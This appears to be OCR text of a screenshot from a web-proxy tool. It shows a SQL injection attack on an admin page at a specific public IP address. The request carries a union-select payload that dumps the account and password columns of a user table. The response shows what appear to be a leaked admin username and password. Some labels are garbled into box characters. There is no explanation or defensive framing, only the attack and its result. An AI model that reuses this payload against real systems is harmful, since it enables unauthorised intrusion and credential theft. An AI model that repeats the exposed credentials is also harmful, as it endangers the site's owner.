 go cancel host 211.151.175.48
< > port 80 use SSL
request
raw params headers hex
GET /usermanage/admin_adduser.php?id=2 and 1=2 union select 1,2,3,4,5,6,7,8,account,password,11 from
T_USER HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://211.151.175.48/usermanage/admin_index.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 211.151.175.48
Proxy-Connection: Keep-Alive
+ < > 0 matches
response
raw headers hex
□□□□□□ <input type=text name="user_mobile" value="admin">
<br><br>
□□□□□□ <input type=text name="user_mail" value="ifeng321">
<br><br>
□□□□□□□□□□ <input type=text name="user_rcvurl" value="11">
<br>